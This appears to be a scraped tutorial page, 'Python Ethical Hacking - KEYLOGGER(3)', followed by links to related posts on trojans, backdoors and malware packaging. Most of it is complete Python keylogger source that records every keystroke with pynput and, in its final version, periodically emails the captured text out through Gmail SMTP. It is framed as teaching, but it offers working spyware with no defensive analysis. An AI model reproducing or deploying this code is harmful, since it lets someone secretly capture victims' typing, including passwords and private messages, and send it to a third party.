Python Ethical Hacking - KEYLOGGER(3)
Object-Oriented Programming
Keylogger Classes
- Way of modeling program(blueprint).
- Logically group functions and data.
- Makes code more readable.
- More reusable.
- Separate implementation from usage(encapsulation).
- Easier to extend.
- Easier to maintain.
The Keylogger Class:
#!/usr/bin/env python
import threading import pynput.keyboard log = "" class Keylogger:
def process_key_press(self, key):
global log
try:
log = log + str(key.char)
except AttributeError:
if key == key.space:
log = log + " "
else:
log = log + " " + str(key) + " " def report(self):
global log
print(log)
log = ""
timer = threading.Timer(10, self.report)
timer.start() def start(self):
keyboard_listener = pynput.keyboard.Listener(on_press=self.process_key_press)
with keyboard_listener:
self.report()
keyboard_listener.join()
The main Python program calling the Keylogger Class:
#!/usr/bin/env python
import keylogger my_keylogger = keylogger.Keylogger()
my_keylogger.start()
Constructor Method & Instance Variables:
- AKA initialization method.
- Gets executed automatically when a class is created.
#!/usr/bin/env python
import threading import pynput.keyboard class Keylogger:
def __init__(self):
self.log = "" def append_to_log(self, string):
self.log = self.log + string def process_key_press(self, key):
try:
current_key = str(key.char)
except AttributeError:
if key == key.space:
current_key = " "
else:
current_key = " " + str(key) + " "
self.append_to_log(current_key) def report(self):
print(self.log)
self.log = ""
timer = threading.Timer(10, self.report)
timer.start() def start(self):
keyboard_listener = pynput.keyboard.Listener(on_press=self.process_key_press)
with keyboard_listener:
self.report()
keyboard_listener.join()

Polish the Python Class Code once more to log Key-strikes and report them by email.
#!/usr/bin/env python
import threading
import smtplib
import pynput.keyboard class Keylogger:
def __init__(self, time_interval, email, password):
self.log = "Keylogger started"
self.interval = time_interval
self.email = email
self.password = password def append_to_log(self, string):
self.log = self.log + string def process_key_press(self, key):
try:
current_key = str(key.char)
except AttributeError:
if key == key.space:
current_key = " "
else:
current_key = " " + str(key) + " "
self.append_to_log(current_key) def report(self):
print(self.log)
self.send_mail(self.email, self.password, "\n\n" + self.log)
self.log = ""
timer = threading.Timer(self.interval, self.report)
timer.start() def send_mail(self, email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() def start(self):
keyboard_listener = pynput.keyboard.Listener(on_press=self.process_key_press)
with keyboard_listener:
self.report()
keyboard_listener.join()
Main program:
#!/usr/bin/env python
import keylogger my_keylogger = keylogger.Keylogger(120, "aaaa@gmail.com", "")
my_keylogger.start()
Python Ethical Hacking - KEYLOGGER(3)的更多相关文章
- Python Ethical Hacking - KEYLOGGER(1)

A program that records keys pressed on the keyboard. Common features: Store logs locally(local keylo ...
- Python Ethical Hacking - KEYLOGGER(2)
Report function: Run in the background. Don't interrupt program execution. Every X seconds, send the ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- vulstack红队评估(二)
一.环境搭建: 1.根据作者公开的靶机信息整理: 靶场统一登录密码:1qaz@WSX 2.网络环境配置: ①Win2008双网卡模拟内外网: 外网:192.168.1.80,桥接模式与物理机相 ...
- Merge,Rebase,Cherry-Pick 一文解惑
代码合并在日常开发中是较为常见的场景,采用合适的合并方式,可以起到事半功倍的效果.对应在 Git 中合并的方式主要有三个,Merge,Rebase,Cherry-Pick. 开始部分会首先介绍一下这三 ...
- Elasticsearch的query phase和fetch phase
对于一次query查询到数据返回到客户端,经历了两个过程 query phase和fetch phase的过程 query phase 查询阶段 fetch phase 获取阶段. 1 qu ...
- web安全中的session攻击
运行着个简单的demo后,打开login.jsp,使用firebug或chrome会发现,即使没有登录,我们也会有一个JSESSIONID,这是由服务器端在会话开始是通过set-cookie来设置的匿 ...
- 计算机网络之DNS协议
DNS( Domain Name System)是“域名系统”的英文缩写,是一种组织成域层次结构的计算机和网络服务命名系统,它用于TCP/IP网络,它所提供的服务是用来将主机名和域名转换为IP地址的工 ...
- 入门大数据---Sqoop简介与安装
一.Sqoop 简介 Sqoop 是一个常用的数据迁移工具,主要用于在不同存储系统之间实现数据的导入与导出: 导入数据:从 MySQL,Oracle 等关系型数据库中导入数据到 HDFS.Hive.H ...
- github知名企业开源项目索引
亚马逊:https://github.com/amzn 饿了么 https://github.com/ElemeFEhttp://lrd.ele.me/腾讯 https://github.com/Te ...
- SpringBoot--使用JDBC连接mysql
1.导入包 导入mysql和springJDBC的关系依赖包 <dependency> <groupId>org.springframework.boot</gr ...
- Sql sever 声明变量,赋值变量
语句: --声明变量DECLARE @idcard nvarchar () , @rowid nvarchar () --给变量赋值SELECT @idcard = '{0}', @rowid = ' ...
- Nginx 从入门到放弃(五)
nginx的rewrite重写 nginx具有将一个路由经过加工变形成另外一个路由的功能,这就叫做重写. 重写中用到的指令 if (条件) {} 设定条件,再进行重写 set # 设定变量 retur ...
